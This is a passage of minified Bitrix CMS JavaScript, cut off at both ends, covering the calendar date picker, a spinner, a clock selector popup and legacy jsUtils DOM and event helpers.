Date(this.value);t.setUTCHours(0);t.setUTCMinutes(0);t.setUTCDate(1);if(t.getUTCDay()!=this.weekStart){var a=t.getUTCDay()-this.weekStart;a+=a<0?7:0;t.setUTCDate(t.getUTCDate()-a)}var i=this.value.getUTCMonth(),s=this.value.getUTCDate(),n="";for(var r=0;r<this.numRows;r++){n+='<div class="bx-calendar-range'+(r==this.numRows-1?" bx-calendar-range-noline":"")+'">';for(var o=0;o<7;o++){a=t.getUTCDate();var l=t.getUTCDay();var p="bx-calendar-cell";if(i!=t.getUTCMonth())p+=" bx-calendar-date-hidden";else if(s==a)p+=" bx-calendar-active";if(l==0||l==6)p+=" bx-calendar-weekend";n+='<a href="javascript:void(0)" class="'+p+'" data-date="'+t.valueOf()+'">'+a+"</a>";t.setUTCDate(t.getUTCDate()+1)}n+="</div>"}e.innerHTML=n;return e};this._prev=function(){this.SetMonth(this.value.getUTCMonth()-1)};this._next=function(){this.SetMonth(this.value.getUTCMonth()+1)};this._menu_month_content=function(){var e="",t=this.value.getMonth(),a;for(a=0;a<12;a++){e+='<span class="bx-calendar-month'+(a==t?" bx-calendar-month-active":"")+'" data-bx-month="'+a+'">'+BX.message("MONTH_"+(a+1))+"</span>"}return'<div class="bx-calendar-month-popup"><div class="bx-calendar-month-title" data-bx-month="'+this.value.getUTCMonth()+'">'+BX.message("MONTH_"+(this.value.getUTCMonth()+1))+'</div><div class="bx-calendar-month-content">'+e+"</div></div>"};this._menu_month=function(){if(!this.popup_month){this.popup_month=new BX.PopupWindow("calendar_popup_month_"+Math.random(),this.PARTS.MONTH,{content:this._menu_month_content(),closeByEsc:true,autoHide:true,offsetTop:-29,offsetLeft:-1,className:this.month_popup_classname,events:{onPopupShow:BX.delegate(function(){if(this.popup_year){this.popup_year.close()}},this)}});BX.bind(this.popup_month.popupContainer,"click",BX.proxy(this.month_popup_click,this));this.popup_month.BXMONTH=this.value.getUTCMonth()}else if(this.popup_month.BXMONTH!=this.value.getUTCMonth()){this.popup_month.setContent(this._menu_month_content());this.popup_month.BXMONTH=this.value.getUTCMonth()}this.popup_month.show()};this.month_popup_click=function(e){var t=e.target||e.srcElement;if(t&&t.getAttribute&&t.getAttribute("data-bx-month")){this.SetMonth(parseInt(t.getAttribute("data-bx-month")));this.popup_month.close()}};this._menu_year_content=function(){var e='<div class="bx-calendar-year-popup"><div class="bx-calendar-year-title" data-bx-year="'+this.value.getUTCFullYear()+'">'+this.value.getUTCFullYear()+'</div><div class="bx-calendar-year-content" id="bx-calendar-year-content">';for(var t=-3;t<=3;t++){e+='<span class="bx-calendar-year-number'+(t==0?" bx-calendar-year-active":"")+'" data-bx-year="'+(this.value.getUTCFullYear()-t)+'">'+(this.value.getUTCFullYear()-t)+"</span>"}e+='</div><input data-bx-year-input="Y" type="text" class="bx-calendar-year-input" maxlength="4" /></div>';return e};this._menu_year=function(){if(!this.popup_year){this.popup_year=new BX.PopupWindow("calendar_popup_year_"+Math.random(),this.PARTS.YEAR,{content:this._menu_year_content(),closeByEsc:true,autoHide:true,offsetTop:-29,offsetLeft:-1,className:this.year_popup_classname,events:{onPopupShow:BX.delegate(function(){if(this.popup_month){this.popup_month.close()}},this)}});BX.bind(this.popup_year.popupContainer,"click",BX.proxy(this.year_popup_click,this));BX.bind(this.popup_year.popupContainer,"keyup",BX.proxy(this.year_popup_keyup,this));this.popup_year.BXYEAR=this.value.getUTCFullYear()}else if(this.popup_year.BXYEAR!=this.value.getUTCFullYear()){this.popup_year.setContent(this._menu_year_content());this.popup_year.BXYEAR=this.value.getUTCFullYear()}this.popup_year.show()};this.year_popup_click=function(e){var t=e.target||e.srcElement;if(t&&t.getAttribute&&t.getAttribute("data-bx-year")){this.SetYear(parseInt(t.getAttribute("data-bx-year")));this.popup_year.close()}};this.year_popup_keyup=function(e){var t=e.target||e.srcElement;if(t&&t.getAttribute&&t.getAttribute("data-bx-year-input")=="Y"){var a=parseInt(t.value);if(a>=1900&&a<=2100){this.SetYear(a);this.popup_year.close()}}};this._check_date=function(e){var t=e;if(BX.type.isString(e)){t=BX.parseDate(e,true)}if(!BX.type.isDate(t)||isNaN(t.valueOf())){t=BX.date.convertToUTC(new Date);if(this.params.bHideTime){t.setUTCHours(0);t.setUTCMinutes(0)}}t.setUTCMilliseconds(0);t.setUTCSeconds(0);t.BXCHECKED=true;return t}};BX.JCCalendar.prototype.Show=function(e){if(!BX.isReady){BX.ready(BX.delegate(function(){this.Show(e)},this));return}e.node=e.node||document.body;if(BX.type.isNotEmptyString(e.node)){var t=BX(e.node);if(!t){t=document.getElementsByName(e.node);if(t&&t.length>0){t=t[0]}}e.node=t}if(!e.node)return;if(!!e.field){if(BX.type.isString(e.field)){t=BX(e.field);if(!!t){e.field=t}else{if(e.form){if(BX.type.isString(e.form)){e.form=document.forms[e.form]}}if(BX.type.isDomNode(e.form)&&!!e.form[e.field]){e.field=e.form[e.field]}else{t=document.getElementsByName(e.field);if(t&&t.length>0){t=t[0];e.field=t}}}if(BX.type.isString(e.field)){e.field=BX(e.field)}}}var a=!this.popup||!this.popup.isShown()||this.params.node!=e.node;this.params=e;this.params.bCompatibility=typeof this.params.bCompatibility=="undefined"?false:this.params.bCompatibility;this.params.bTimeVisibility=typeof this.params.bTimeVisibility=="undefined"?!this.params.bCompatibility:this.params.bTimeVisibility;if(this.params.bCompatibility){this.params.bCategoryTimeVisibilityOption=this.params.bCategoryTimeVisibilityOption?this.params.bCategoryTimeVisibilityOption:"";this.params.bNameTimeVisibilityOption=this.params.bNameTimeVisibilityOption?this.params.bNameTimeVisibilityOption:"time_visibility";if(typeof this._bTimeVisibility!=="undefined"){this.params.bTimeVisibility=this._bTimeVisibility}}this.params.bTime=typeof this.params.bTime=="undefined"?true:!!this.params.bTime;this.params.bHideTime=typeof this.params.bHideTime=="undefined"?true:!!this.params.bHideTime;this.params.bUseSecond=typeof this.params.bUseSecond=="undefined"?true:!!this.params.bUseSecond;this.weekStart=parseInt(this.params.weekStart||this.params.weekStart||BX.message("WEEK_START"));if(isNaN(this.weekStart))this.weekStart=1;if(!this.popup){this._create(this.params)}else{this.popup.setBindElement(this.params.node)}var i=!!this.params.bHideTime;if(this.params.value){this.SetValue(this.params.value);i=this.value.getUTCHours()<=0&&this.value.getUTCMinutes()<=0}else if(this.params.field){this.SetValue(this.params.field.value);i=this.value.getUTCHours()<=0&&this.value.getUTCMinutes()<=0}else if(!!this.params.currentTime){this.SetValue(this.params.currentTime)}else{this.SetValue()}if(!!this.params.bTime){this.activateTimeStyle(i)}else{this.activateDateStyle(i)}if(a){this._auto_hide_disable();this.popup.show();setTimeout(BX.proxy(this._auto_hide_enable,this),0)}this.params.bSetFocus=typeof this.params.bSetFocus=="undefined"?true:!!this.params.bSetFocus;if(this.params.bSetFocus){e.node.blur()}else{BX.bind(e.node,"keyup",BX.defer(function(){this.SetValue(e.node.value);if(!!this.params.bTime){if(this.value.getUTCHours()<=0&&this.value.getUTCMinutes()<=0)BX.removeClass(this.PARTS.TIME,"bx-calendar-set-time-opened");else BX.addClass(this.PARTS.TIME,"bx-calendar-set-time-opened")}},this))}return this};BX.JCCalendar.prototype.activateDateStyle=function(e){BX.addClass(this.DIV,"bx-calendar-time-disabled");if(!!e)BX.removeClass(this.PARTS.TIME,"bx-calendar-set-time-opened");else BX.addClass(this.PARTS.TIME,"bx-calendar-set-time-opened")};BX.JCCalendar.prototype.activateTimeStyle=function(e){if(this.params.bCompatibility&&!this.params.bTimeVisibility){BX.addClass(this.PARTS.BUTTONS,"bx-calendar-buttons-disabled");BX.addClass(this.PARTS.TIME,"bx-calendar-set-time-wrap-simple");BX.removeClass(this.PARTS.TIME,"bx-calendar-set-time-opened")}else{BX.removeClass(this.DIV,"bx-calendar-time-disabled");if(!!e)BX.removeClass(this.PARTS.TIME,"bx-calendar-set-time-opened");else BX.addClass(this.PARTS.TIME,"bx-calendar-set-time-opened")}};BX.JCCalendar.prototype.SetDay=function(e){this.value.setUTCDate(e);return this.SetValue(this.value)};BX.JCCalendar.prototype.SetMonth=function(e){if(this.popup_month)this.popup_month.close();this.value.setUTCMonth(e);if(e<0)e+=12;else if(e>=12)e-=12;while(this.value.getUTCMonth()>e){this.value.setUTCDate(this.value.getUTCDate()-1)}return this.SetValue(this.value)};BX.JCCalendar.prototype.SetYear=function(e){if(this.popup_year)this.popup_year.close();this.value.setUTCFullYear(e);return this.SetValue(this.value)};BX.JCCalendar.prototype.SetDate=function(e,t){e=this._check_date(e);e.setUTCHours(this.value.getUTCHours());e.setUTCMinutes(this.value.getUTCMinutes());e.setUTCSeconds(this.value.getUTCSeconds());if(this.params.bTime&&!t){return this.SetValue(e)}else{this.SetValue(e);this.SaveValue()}};BX.JCCalendar.prototype.SetValue=function(e){this.value=e&&e.BXCHECKED?e:this._check_date(e);this.PARTS.MONTH.innerHTML=BX.message("MONTH_"+(this.value.getUTCMonth()+1));this.PARTS.YEAR.innerHTML=this.value.getUTCFullYear();if(!!this.params.bTime){var t=this.value.getUTCHours();if(this.bAmPm){if(t>=12){this.PARTS.TIME_AMPM.innerHTML="PM";if(t!=12)t-=12}else{this.PARTS.TIME_AMPM.innerHTML="AM";if(t==0)t=12}}this.PARTS.TIME_INPUT_H.value=BX.util.str_pad_left(t.toString(),2,"0");this.PARTS.TIME_INPUT_M.value=BX.util.str_pad_left(this.value.getUTCMinutes().toString(),2,"0")}this._set_layer();return this};BX.JCCalendar.prototype.SaveValue=function(){if(this.popup_month)this.popup_month.close();if(this.popup_year)this.popup_year.close();var e=true;if(!!this.params.callback){var t=this.params.callback.apply(this,[new Date(this.value.valueOf()+this.value.getTimezoneOffset()*6e4)]);if(t===false)e=false}if(e){var a=!!this.params.bTime&&BX.hasClass(this.PARTS.TIME,"bx-calendar-set-time-opened");if(this.params.field){var i=BX.message(a?"FORMAT_DATETIME":"FORMAT_DATE");if(a&&!this.params.bUseSecond){i=i.replace(":SS","")}this.params.field.value=BX.calendar.ValueToStringFormat(this.value,i,true);BX.fireEvent(this.params.field,"change")}this.popup.close();if(!!this.params.callback_after){this.params.callback_after.apply(this,[new Date(this.value.valueOf()+this.value.getTimezoneOffset()*6e4),a])}}return this};BX.JCCalendar.prototype.Close=function(){if(!!this.popup)this.popup.close();return this};BX.JCSpinner=function(e){e=e||{};this.params={input:e.input||null,delta:e.delta||1,timeout_start:e.timeout_start||1e3,timeout_cont:e.timeout_cont||150,callback_start:e.callback_start||null,callback_change:e.callback_change||null,callback_finish:e.callback_finish||null,bSaveValue:typeof e.bSaveValue=="undefined"?!!e.input:!!e.bSaveValue};this.mousedown=false;this.direction=1};BX.JCSpinner.prototype.Show=function(){this.node=BX.create("span",{events:{mousedown:BX.delegateEvent({attr:"data-dir"},BX.delegate(this.Start,this))},html:'<a href="javascript:void(0)" class="bx-calendar-form-arrow bx-calendar-form-arrow-top" data-dir="1"><i></i></a><a href="javascript:void(0)" class="bx-calendar-form-arrow bx-calendar-form-arrow-bottom" data-dir="-1"><i></i></a>'});return this.node};BX.JCSpinner.prototype.Start=function(){this.mousedown=true;this.direction=BX.proxy_context.getAttribute("data-dir")>0?1:-1;BX.bind(document,"mouseup",BX.proxy(this.MouseUp,this));this.ChangeValue(true)};BX.JCSpinner.prototype.ChangeValue=function(e){if(!this.mousedown)return;if(this.params.input){var t=parseInt(this.params.input.value,10)+this.params.delta*this.direction;if(this.params.bSaveValue)this.params.input.value=t;if(!!e&&this.params.callback_start)this.params.callback_start(this.params,t,this.direction);if(this.params.callback_change)this.params.callback_change(this.params,t,this.direction);setTimeout(BX.proxy(this.ChangeValue,this),!!e?this.params.timeout_start:this.params.timeout_cont)}};BX.JCSpinner.prototype.MouseUp=function(){this.mousedown=false;BX.unbind(document,"mouseup",BX.proxy(this.MouseUp,this));if(this.params.callback_finish)this.params.callback_finish(this.params,this.params.input.value)};window.jsCalendar={Show:function(e,t,a,i,s,n,r,o){return BX.calendar({node:e,field:t,form:r,bTime:!!s,currentTime:n,bHideTimebar:!!o})},ValueToString:BX.calendar.ValueToString};BX.CClockSelector=function(e){this.params=e;this.params.popup_buttons=this.params.popup_buttons||[new BX.PopupWindowButton({text:BX.message("CAL_BUTTON"),className:"popup-window-button-create",events:{click:BX.proxy(this.setValue,this)}})];this.isReady=false;this.WND=new BX.PopupWindow(this.params.popup_id||"clock_selector_popup",this.params.node,this.params.popup_config||{titleBar:BX.message("CAL_TIME"),offsetLeft:-45,offsetTop:-135,autoHide:true,closeIcon:true,closeByEsc:true});this.SHOW=false;BX.addCustomEvent(this.WND,"onPopupClose",BX.delegate(this.onPopupClose,this));this.obClocks={};this.CLOCK_ID=this.params.clock_id||"clock_selector"};BX.CClockSelector.prototype.Show=function(){if(!this.isReady){BX.addCustomEvent("onClockRegister",BX.proxy(this.onClockRegister,this));return BX.ajax.get("/bitrix/tools/clock_selector.php",{start_time:this.params.start_time,clock_id:this.CLOCK_ID,sessid:BX.bitrix_sessid()},BX.delegate(this.Ready,this))}this.WND.setButtons(this.params.popup_buttons);this.WND.show();this.SHOW=true;if(window["bxClock_"+this.obClocks[this.CLOCK_ID]]){setTimeout("window['bxClock_"+this.obClocks[this.CLOCK_ID]+"'].CalculateCoordinates()",40)}return true};BX.CClockSelector.prototype.onClockRegister=function(e){if(e[this.CLOCK_ID]){this.obClocks[this.CLOCK_ID]=e[this.CLOCK_ID];BX.removeCustomEvent("onClockRegister",BX.proxy(this.onClockRegister,this))}};BX.CClockSelector.prototype.Ready=function(e){this.content=this.CreateContent(e);this.WND.setContent(this.content);this.isReady=true;setTimeout(BX.proxy(this.Show,this),30)};BX.CClockSelector.prototype.CreateContent=function(e){return BX.create("DIV",{events:{click:BX.PreventDefault},html:'<div class="bx-tm-popup-clock">'+e+"</div>"})};BX.CClockSelector.prototype.setValue=function(e){if(this.params.callback){var t=BX.findChild(this.content,{tagName:"INPUT"},true);this.params.callback.apply(this.params.node,[t.value])}return BX.PreventDefault(e)};BX.CClockSelector.prototype.closeWnd=function(e){this.WND.close();return e||window.event?BX.PreventDefault(e):true};BX.CClockSelector.prototype.setNode=function(e){this.WND.setBindElement(e)};BX.CClockSelector.prototype.setTime=function(e){this.params.start_time=e;if(window["bxClock_"+this.obClocks[this.CLOCK_ID]]){window["bxClock_"+this.obClocks[this.CLOCK_ID]].SetTime(parseInt(e/3600),parseInt(e%3600/60))}};BX.CClockSelector.prototype.setCallback=function(e){this.params.callback=e};BX.CClockSelector.prototype.onPopupClose=function(){this.SHOW=false}})();
/* End */
;
; /* Start:"a:4:{s:4:"full";s:44:"/bitrix/js/main/utils.min.js?176414741918721";s:6:"source";s:24:"/bitrix/js/main/utils.js";s:3:"min";s:28:"/bitrix/js/main/utils.min.js";s:3:"map";s:28:"/bitrix/js/main/utils.map.js";}"*/
var phpVars;if(!phpVars){phpVars={ADMIN_THEME_ID:".default",LANGUAGE_ID:"en",FORMAT_DATE:"DD.MM.YYYY",FORMAT_DATETIME:"DD.MM.YYYY HH:MI:SS",opt_context_ctrl:false,cookiePrefix:"BITRIX_SM",titlePrefix:"",bitrix_sessid:"",messHideMenu:"",messShowMenu:"",messHideButtons:"",messShowButtons:"",messFilterInactive:"",messFilterActive:"",messFilterLess:"",messLoading:"Loading...",messMenuLoading:"",messMenuLoadingTitle:"",messNoData:"",messExpandTabs:"",messCollapseTabs:"",messPanelFixOn:"",messPanelFixOff:"",messPanelCollapse:"",messPanelExpand:""}}var jsUtils={arEvents:Array(),addEvent:function(e,t,n,i){if(e.attachEvent)e.attachEvent("on"+t,n);else if(e.addEventListener)e.addEventListener(t,n,false);else e["on"+t]=n;this.arEvents[this.arEvents.length]={element:e,event:t,fn:n}},removeEvent:function(e,t,n){if(e.detachEvent)e.detachEvent("on"+t,n);else if(e.removeEventListener)e.removeEventListener(t,n,false);else e["on"+t]=null},removeAllEvents:function(e){var t;for(t=0;t<this.arEvents.length;t++){if(this.arEvents[t]&&(e==false||e==this.arEvents[t].element)){jsUtils.removeEvent(this.arEvents[t].element,this.arEvents[t].event,this.arEvents[t].fn);this.arEvents[t]=null}}if(e==false)this.arEvents.length=0},IsDoctype:function(){if(document.compatMode)return document.compatMode=="CSS1Compat";if(document.documentElement&&document.documentElement.clientHeight)return true;return false},GetRealPos:function(e){if(window.BX)return BX.pos(e);if(!e||!e.offsetParent)return false;var t=Array();t["left"]=e.offsetLeft;t["top"]=e.offsetTop;var n=e.offsetParent;while(n&&n.tagName!="BODY"){t["left"]+=n.offsetLeft;t["top"]+=n.offsetTop;n=n.offsetParent}t["right"]=t["left"]+e.offsetWidth;t["bottom"]=t["top"]+e.offsetHeight;return t},FindChildObject:function(e,t,n,i){if(!e)return null;var o=t.toUpperCase();var r=n?n.toLowerCase():null;var s=e.childNodes.length;for(var l=0;l<s;l++){var a=e.childNodes[l];if(a.tagName&&a.tagName.toUpperCase()==o)if(!n||a.className.toLowerCase()==r)return a;if(i==true){var f;if(f=jsUtils.FindChildObject(a,t,n,true))return f}}return null},FindParentObject:function(e,t,n){if(!e)return null;var i=e;var o=t.toUpperCase();var r=n?n.toLowerCase():null;while(i.parentNode){var s=i.parentNode;if(s.tagName&&s.tagName.toUpperCase()==o)if(!n||s.className.toLowerCase()==r)return s;i=s}return null},FindNextSibling:function(e,t){if(!e)return null;var n=e;var i=t.toUpperCase();while(n.nextSibling){var o=n.nextSibling;if(o.tagName&&o.tagName.toUpperCase()==i)return o;n=o}return null},FindPreviousSibling:function(e,t){if(!e)return null;var n=e;var i=t.toUpperCase();while(n.previousSibling){var o=n.previousSibling;if(o.tagName&&o.tagName.toUpperCase()==i)return o;n=o}return null},bOpera:navigator.userAgent.toLowerCase().indexOf("opera")!=-1,bIsIE:document.attachEvent&&navigator.userAgent.toLowerCase().indexOf("opera")==-1,IsIE:function(){return this.bIsIE},IsOpera:function(){return this.bOpera},IsSafari:function(){var e=navigator.userAgent.toLowerCase();return/webkit/.test(e)},IsEditor:function(){var e=navigator.userAgent.toLowerCase();var t=(e.match(/.+(msie)[\/: ]([\d.]+)/)||[])[2];var n=/webkit/.test(e);if(this.IsOpera()||document.all&&!document.compatMode&&t<6||n)return false;return true},ToggleDiv:function(e){var t=document.getElementById(e).style;if(t.display!="none")t.display="none";else t.display="block";return t.display!="none"},urlencode:function(e){return escape(e).replace(new RegExp("\\+","g"),"%2B")},OpenWindow:function(e,t,n){var i=screen.width,o=screen.height;if(this.IsOpera()){i=document.body.offsetWidth;o=document.body.offsetHeight}window.open(e,"","status=no,scrollbars=yes,resizable=yes,width="+t+",height="+n+",top="+Math.floor((o-n)/2-14)+",left="+Math.floor((i-t)/2-5))},SetPageTitle:function(e){document.title=phpVars.titlePrefix+e;var t=document.getElementsByTagName("H1");if(t)t[0].innerHTML=e},LoadPageToDiv:function(e,t){var n=document.getElementById(t);if(!n)return;CHttpRequest.Action=function(e){CloseWaitWindow();document.getElementById(t).innerHTML=e};ShowWaitWindow();CHttpRequest.Send(e)},trim:function(e){if(typeof e=="string"||typeof e=="object"&&e.constructor==String){var t,n;n=/^[\s\r\n]+/g;t=e.replace(n,"");n=/[\s\r\n]+$/g;t=t.replace(n,"");return t}else return e},Redirect:function(e,t){var n=null,i=false;if(e&&e.length>0)n=e[0];if(!n)n=window.event;if(n)i=n.shiftKey;if(i)window.open(t);else{window.location.href=t}},False:function(){return false},AlignToPos:function(e,t,n){var i=e["left"],o=e["bottom"];var r=jsUtils.GetWindowScrollPos();var s=jsUtils.GetWindowInnerSize();if(s.innerWidth+r.scrollLeft-(e["left"]+t)<0){if(e["right"]-t>=0)i=e["right"]-t;else i=r.scrollLeft}if(s.innerHeight+r.scrollTop-(e["bottom"]+n)<0){if(e["top"]-n>=0)o=e["top"]-n;else o=r.scrollTop}return{left:i,top:o}},EvalGlobal:function(e){try{if(window.execScript)window.execScript(e,"javascript");else if(jsUtils.IsSafari())window.setTimeout(e,0);else window.eval(e)}catch(e){}},GetStyleValue:function(e,t){var n;if(e.currentStyle)n=e.currentStyle[t];else if(window.getComputedStyle)n=document.defaultView.getComputedStyle(e,null).getPropertyValue(t);if(!n)n="";return n},GetWindowInnerSize:function(e){var t,n;if(!e)e=document;if(self.innerHeight){t=self.innerWidth;n=self.innerHeight}else if(e.documentElement&&(e.documentElement.clientHeight||e.documentElement.clientWidth)){t=e.documentElement.clientWidth;n=e.documentElement.clientHeight}else if(e.body){t=e.body.clientWidth;n=e.body.clientHeight}return{innerWidth:t,innerHeight:n}},GetWindowScrollPos:function(e){var t,n;if(!e)e=document;if(self.pageYOffset){t=self.pageXOffset;n=self.pageYOffset}else if(e.documentElement&&(e.documentElement.scrollTop||e.documentElement.scrollLeft)){t=document.documentElement.scrollLeft;n=document.documentElement.scrollTop}else if(e.body){t=e.body.scrollLeft;n=e.body.scrollTop}return{scrollLeft:t,scrollTop:n}},GetWindowScrollSize:function(e){var t,n;if(!e)e=document;if(e.compatMode&&e.compatMode=="CSS1Compat"){t=e.documentElement.scrollWidth;n=e.documentElement.scrollHeight}else{if(e.body.scrollHeight>e.body.offsetHeight)n=e.body.scrollHeight;else n=e.body.offsetHeight;if(e.body.scrollWidth>e.body.offsetWidth||e.compatMode&&e.compatMode=="BackCompat"||e.documentElement&&!e.documentElement.clientWidth)t=e.body.scrollWidth;else t=e.body.offsetWidth}return{scrollWidth:t,scrollHeight:n}},GetWindowSize:function(){var e=jsUtils.GetWindowInnerSize();var t=jsUtils.GetWindowScrollPos();var n=jsUtils.GetWindowScrollSize();return{innerWidth:e.innerWidth,innerHeight:e.innerHeight,scrollLeft:t.scrollLeft,scrollTop:t.scrollTop,scrollWidth:n.scrollWidth,scrollHeight:n.scrollHeight}},arCustomEvents:{},addCustomEvent:function(e,t,n,i){if(!this.arCustomEvents[e])this.arCustomEvents[e]=[];if(!n)n=[];if(!i)i=false;this.arCustomEvents[e].push({handler:t,arParams:n,obj:i})},removeCustomEvent:function(e,t){if(!this.arCustomEvents[e])return;var n=this.arCustomEvents[e].length;if(n==1){delete this.arCustomEvents[e];return}for(var i=0;i<n;i++){if(!this.arCustomEvents[e][i])continue;if(this.arCustomEvents[e][i].handler==t){delete this.arCustomEvents[e][i];return}}},onCustomEvent:function(e,t){if(!this.arCustomEvents[e])return;if(!t)t=[];var n;for(var i=0,o=this.arCustomEvents[e].length;i<o;i++){n=this.arCustomEvents[e][i];if(!n||!n.handler)continue;if(n.obj)n.handler.call(n.obj,n.arParams,t);else n.handler(n.arParams,t)}},loadJSFile:function(e,t,n){if(!n)n=document;if(typeof e=="string")e=[e];var i=function(){if(!t)return;if(typeof t=="function")return t();if(typeof t!="object"||!t.func)return;var e=t.params||{};if(t.obj)t.func.apply(t.obj,e);else t.func(e)};var o=function(t){if(t>=e.length)return i();var r=n.body.appendChild(n.createElement("script"));r.src=e[t];var s=false;r.onload=r.onreadystatechange=function(){if(!s&&(!r.readyState||r.readyState=="loaded"||r.readyState=="complete")){s=true;setTimeout(function(){o(++t)},50)}}};o(0)},loadCSSFile:function(e,t,n){if(typeof e=="string"){var i=true;e=[e]}var o,r=e.length,s=[];if(r==0)return;if(!t)t=document;if(!n)n=window;if(!n.bxhead){var l=t.getElementsByTagName("HEAD");n.bxhead=l[0]}if(!n.bxhead)return;for(o=0;o<r;o++){var a=document.createElement("LINK");a.href=e[o];a.rel="stylesheet";a.type="text/css";n.bxhead.appendChild(a);s.push(a)}if(i)return a;return s},appendBXHint:function(e,t){if(!e||!e.parentNode||!t)return;var n=new BXHint(t);e.parentNode.insertBefore(n.oIcon,e);e.parentNode.removeChild(e);n.oIcon.style.marginLeft="5px"},PreventDefault:function(e){if(!e)e=window.event;if(e.stopPropagation){e.preventDefault();e.stopPropagation()}else{e.cancelBubble=true;e.returnValue=false}return false},CreateElement:function(e,t,n,i){if(!i)i=document;var o=i.createElement(e),r;if(t){for(r in t){if(r=="className"||r=="class"){o.setAttribute("class",t[r]);if(jsUtils.IsIE())o.setAttribute("className",t[r]);continue}if(t[r]!=undefined&&t[r]!=null)o.setAttribute(r,t[r])}}if(n){for(r in n)o.style[r]=n[r]}return o},in_array:function(e,t){for(var n=0;n<t.length;n++){if(t[n]==e)return true}return false},htmlspecialchars:function(e){if(!e.replace)return e;return e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}};function JCFloatDiv(){var e=this;this.floatDiv=null;this.x=this.y=0;this.Create=function(e){var t=document.body.appendChild(document.createElement("DIV"));t.id=e.id;t.style.position="absolute";t.style.left="-10000px";t.style.top="-10000px";if(e.className)t.className=e.className;if(e.zIndex)t.style.zIndex=e.zIndex;if(e.width)t.style.width=e.width+"px";if(e.height)t.style.height=e.height+"px";return t};this.Show=function(e,t,n,i,o){var r=BX.ZIndexManager.getComponent(e);if(!r){BX.ZIndexManager.register(e)}BX.ZIndexManager.bringToFront(e);if(t<0)t=0;if(n<0)n=0;e.style.left=parseInt(t)+"px";e.style.top=parseInt(n)+"px";e.restrictDrag=o||false;if(isNaN(i))i=5;e.dxShadow=i};this.Close=function(e){if(!e)return;var t=document.getElementById(e.id+"_shadow");if(t)t.style.visibility="hidden";var n=document.getElementById(e.id+"_frame");if(n)n.style.visibility="hidden"};this.Move=function(e,t,n){if(!e)return;var i=e.dxShadow;var o=parseInt(e.style.left)+t;var r=parseInt(e.style.top)+n;if(e.restrictDrag){if(o<0)o=0;if(document.compatMode&&document.compatMode=="CSS1Compat")windowWidth=document.documentElement.scrollWidth;else{if(document.body.scrollWidth>document.body.offsetWidth||document.compatMode&&document.compatMode=="BackCompat"||document.documentElement&&!document.documentElement.clientWidth)windowWidth=document.body.scrollWidth;else windowWidth=document.body.offsetWidth}var s=e.offsetWidth;if(o>windowWidth-s-i)o=windowWidth-s-i;if(r<0)r=0}e.style.left=o+"px";e.style.top=r+"px";this.AdjustShadow(e)};this.HideShadow=function(e){var t=document.getElementById(e.id+"_shadow");t.style.visibility="hidden"};this.UnhideShadow=function(e){var t=document.getElementById(e.id+"_shadow");t.style.visibility="visible"};this.AdjustShadow=function(e){var t=document.getElementById(e.id+"_shadow");if(t&&t.style.visibility!="hidden"){var n=e.dxShadow;t.style.width=e.offsetWidth+"px";t.style.height=e.offsetHeight+"px";t.style.left=parseInt(e.style.left)+n+"px";t.style.top=parseInt(e.style.top)+n+"px"}var i=document.getElementById(e.id+"_frame");if(i){i.style.width=e.offsetWidth+"px";i.style.height=e.offsetHeight+"px";i.style.left=e.style.left;i.style.top=e.style.top}};this.StartDrag=function(t,n){if(!t)t=window.event;this.x=t.clientX+document.body.scrollLeft;this.y=t.clientY+document.body.scrollTop;this.floatDiv=n;jsUtils.addEvent(document,"mousemove",this.MoveDrag);document.onmouseup=this.StopDrag;if(document.body.setCapture)document.body.setCapture();document.onmousedown=jsUtils.False;var i=document.body;i.ondrag=jsUtils.False;i.onselectstart=jsUtils.False;i.style.MozUserSelect=e.floatDiv.style.MozUserSelect="none";i.style.cursor="move"};this.StopDrag=function(t){if(document.body.releaseCapture)document.body.releaseCapture();jsUtils.removeEvent(document,"mousemove",e.MoveDrag);document.onmouseup=null;this.floatDiv=null;document.onmousedown=null;var n=document.body;n.ondrag=null;n.onselectstart=null;n.style.MozUserSelect=e.floatDiv.style.MozUserSelect="";n.style.cursor=""};this.MoveDrag=function(t){var n=t.clientX+document.body.scrollLeft;var i=t.clientY+document.body.scrollTop;if(e.x==n&&e.y==i)return;e.Move(e.floatDiv,n-e.x,i-e.y);e.x=n;e.y=i}}var jsFloatDiv=new JCFloatDiv;var BXHint=function(e,t,n){this.oDivOver=false;this.timeOutID=null;this.oIcon=null;this.freeze=false;this.x=0;this.y=0;this.time=700;if(!e)e="";this.Create(e,t,n)};BXHint.prototype.Create=function(e,t,n){var i=this,o=0,r=0,s=null,l="icon";this.bWidth=true;if(n){if(n.width===false)this.bWidth=false;else if(n.width)o=n.width;if(n.height)r=n.height;if(n.className)s=n.className;if(n.type&&(n.type=="link"||n.type=="icon"))l=n.type;if(n.time>0)this.time=n.time}if(t)l="element";if(l=="icon"){var t=document.createElement("IMG");t.src=n&&n.iconSrc?n.iconSrc:"/bitrix/themes/"+phpVars.ADMIN_THEME_ID+"/public/popup/hint.gif";t.ondrag=jsUtils.False}else if(l=="link"){var t=document.createElement("A");t.href="";t.onclick=function(e){return false};t.innerHTML="[?]"}this.element=t;if(l=="element"){if(n&&n.show_on_click){jsUtils.addEvent(t,"click",function(t){if(!t)t=window.event;i.GetMouseXY(t);i.timeOutID=setTimeout(function(){i.Show(e,o,r,s)},10)})}else{jsUtils.addEvent(t,"mouseover",function(t){if(!t)t=window.event;i.GetMouseXY(t);i.timeOutID=setTimeout(function(){i.Show(e,o,r,s)},750)})}jsUtils.addEvent(t,"mouseout",function(e){if(i.timeOutID)clearTimeout(i.timeOutID);i.SmartHide(i)})}else{this.oIcon=t;t.onmouseover=function(t){if(!t)t=window.event;i.GetMouseXY(t);i.Show(e,o,r,s)};t.onmouseout=function(){i.SmartHide(i)}}};BXHint.prototype.IsFrozen=function(){return this.freeze};BXHint.prototype.Freeze=function(){this.freeze=true;this.Hide()};BXHint.prototype.UnFreeze=function(){this.freeze=false};BXHint.prototype.GetMouseXY=function(e){if(e.pageX||e.pageY){this.x=e.pageX;this.y=e.pageY}else if(e.clientX||e.clientY){this.x=e.clientX+(document.documentElement.scrollLeft||document.body.scrollLeft)-document.documentElement.clientLeft;this.y=e.clientY+(document.documentElement.scrollTop||document.body.scrollTop)-document.documentElement.clientTop}};BXHint.prototype.Show=function(e,t,n,i){var o=document.getElementById("__BXHint_div");if(o)this.Hide();if(this.freeze)return;var r=this;var 